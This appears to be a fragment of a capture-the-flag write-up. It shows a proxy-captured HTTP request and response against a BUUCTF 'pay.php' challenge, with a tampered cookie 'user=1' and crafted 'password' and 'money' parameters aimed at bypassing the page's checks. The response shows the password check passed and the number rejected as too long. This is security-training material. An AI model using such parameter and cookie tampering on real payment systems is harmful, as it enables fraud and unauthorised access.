 Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn
Connection: close
Referer: http://c865d9a5-7eb5-4867-9e32-33725f42b242.node4.buuoj.cn/pay.php
Cookie: UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea;
user=1
Upgrade-Insecure-Requests: 1
money=100000000&password=404a
Raw Headers Hex HTML Render
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLA
You must be a student fr
CUIT!!!</br>
You must be answer the
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />